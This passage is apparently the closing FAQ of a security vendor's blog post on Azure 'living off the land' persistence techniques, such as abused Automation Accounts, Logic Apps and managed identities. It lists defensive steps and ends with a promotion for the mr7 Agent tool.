The most common persistence mechanisms include unauthorized Automation Accounts with scheduled runbooks, Logic Apps configured for automatic execution, Function Apps with HTTP triggers, and misuse of managed identities for credential-less access. Attackers also leverage Azure Policy and Resource Manager templates to maintain persistent configurations that can recreate malicious resources automatically.
Q: How does mr7 Agent help security teams defend against these techniques?
mr7 Agent helps security teams by providing AI-powered automation for detecting living off the land patterns through behavioral analysis and infrastructure scanning. It can automatically identify unauthorized Automation Accounts, analyze role assignments for potential escalation paths, monitor for unusual data movement patterns, and detect PowerShell anomalies that might indicate reconnaissance activities.
Q: What immediate steps should organizations take to protect against Azure living off the land attacks?
Organizations should immediately implement just-in-time access for privileged roles, enforce multi-factor authentication for all administrative accounts, regularly audit Automation Account configurations and runbook contents, establish comprehensive logging for all Azure activities, and implement data loss prevention policies governing cross-account data transfers. Regular security assessments using tools like mr7 Agent can help identify and remediate vulnerabilities proactively.
Built for Bug Bounty Hunters & Pentesters
Whether you're hunting bugs on HackerOne, running a pentest engagement, or solving CTF challenges, mr7.ai and mr7 Agent have you covered. Start with 10,000 free tokens.